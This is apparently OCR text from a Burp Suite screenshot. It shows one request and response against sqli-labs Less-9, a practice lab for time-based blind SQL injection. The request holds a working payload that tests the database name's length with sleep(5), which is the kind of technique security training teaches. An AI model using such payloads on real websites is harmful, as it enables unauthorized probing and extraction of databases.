 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://sqli-labs.com ?
Request
Pretty Raw \n Actions
1 GET /Less-9/?id=1%27%20and%20if(length(database())%3E20,sleep(5),1)--+
HTTP/1.1
2 Host: sqli-labs.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Jun 2023 03:23:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rot
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 707
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://ww
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:c
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 937 bytes | 16 millis